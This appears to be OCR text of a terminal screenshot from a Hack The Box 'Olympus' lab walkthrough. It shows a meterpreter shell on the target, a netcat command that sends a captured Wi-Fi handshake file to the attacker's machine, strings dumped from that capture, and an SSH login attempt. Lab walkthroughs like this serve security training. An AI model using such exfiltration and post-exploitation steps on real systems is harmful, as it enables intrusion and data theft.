 Applications Places Terminator Fri 10:05 1
root@kali: ~/htb/demo/olympus
root@kali: ~/htb/vpn
root@kali: ~/htb/demo/olympus/enum
root@kali: ~/htb/demo/olympus
root@kali: ~/htb/demo/olympus/enum 70x36
-rw-r--r-- 1 zeus zeus  34940 Apr  8 00:58 LICENSE.md
-rw-r--r-- 1 zeus zeus   4425 Apr  8 00:58 README.md
-rw-r--r-- 1 zeus zeus 297711 Apr  8 00:58 airgeddon.sh
drwxr-xr-x 1 zeus zeus   4096 Apr  8 00:59 binaries
drwxr-xr-x 1 zeus zeus   4096 Apr  8 17:31 captured
drwxr-xr-x 1 zeus zeus   4096 Apr  8 00:59 imgs
-rw-r--r-- 1 zeus zeus  16315 Apr  8 00:58 known_pins.db
-rw-r--r-- 1 zeus zeus 685345 Apr  8 00:58 language_strings.sh
-rw-r--r-- 1 zeus zeus     33 Apr  8 00:58 pindb_checksum.txt
cd captured
ls -la
total 304
drwxr-xr-x 1 zeus zeus   4096 Apr  8 17:31 .
drwxr-xr-x 1 zeus zeus   4096 Apr  8 10:56 ..
-rw-r--r-- 1 zeus zeus 297917 Apr  8 12:48 captured.cap
-rw-r--r-- 1 zeus zeus     57 Apr  8 17:30 papyrus.txt
cat papyrus.txt
Captured while flying. I'll banish him to Olympia - Zeus
nc -nv 10.10.14.8 4545 < captured.cap
(UNKNOWN) [10.10.14.8] 4545 (?) open
^C
Terminate channel 0? [y/N]  n
[-] core_channel_interact: Operation failed: 1
meterpreter > shell
Process 3159 created.
Channel 1 created.
cd /home
ls -la
total 12
drwxr-xr-x 1 root root 4096 Apr  8 10:54 .
drwxr-xr-x 1 root root 4096 Apr  8 17:50 ..
drwxr-xr-x 1 zeus zeus 4096 Apr  8 10:56 zeus
root@kali: ~/htb/demo/olympus 71x36
TP-LINK
TL-WA701N
Wireless N AP TL-WA701N
Too_cl0se_to_th3_Sun
0H`l
TP-LINK
TL-WA701N
Wireless N AP TL-WA701N
Lhf
!N/K
&IK`N
*       '
dA?e
*0      (
Too_cl0se_to_th3_Sun
0H`l
TP-LINK
TL-WA701N
Wireless N AP TL-WA701N
Too_cl0se_to_th3_Sun
0H`l
TP-LINK
TL-WA701N
Wireless N AP TL-WA701N
jvT\
zABy
Too_cl0se_to_th3_Sun
0H`l
TP-LINK
TL-WA701N
Wireless N AP TL-WA701N
*p      )
j+PW]<Z.
root@kali:~/htb/demo/olympus# ssh -p 2222 zeus@10.10.10.83
zeus@10.10.10.83's password: